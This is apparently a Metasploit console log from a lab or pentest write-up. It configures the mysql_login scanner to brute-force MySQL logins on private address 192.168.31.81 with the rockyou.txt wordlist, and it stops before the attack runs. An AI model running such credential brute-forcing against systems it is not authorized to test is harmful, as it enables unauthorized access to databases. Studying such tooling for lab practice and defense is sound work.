 msf6 > use 28
[*] New in Metasploit 6.4 - The CreateSession option within this module can open an interactive session
msf6 auxiliary(scanner/mysql/mysql_login) > show options
Module options (auxiliary/scanner/mysql/mysql_login):
Name Current Setting Required Description
ANONYMOUS_LOGIN false yes Attempt to login with a blank username and password
BLANK_PASSWORDS true no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
CreateSession false no Create a new session for every successful login
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user, user&realm)
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 3306 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME root no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/mysql/mysql_login) > set PASS_FILE /usr/share/wordlists/rockyou.txt
PASS_FILE => /usr/share/wordlists/rockyou.txt
msf6 auxiliary(scanner/mysql/mysql_login) > set STOP_on_SUCCESS true
STOP_on_SUCCESS => true
msf6 auxiliary(scanner/mysql/mysql_login) > set RhosTS 192.168.31.81
RhosTS => 192.168.31.81
msf6 auxiliary(scanner/mysql/mysql_login) >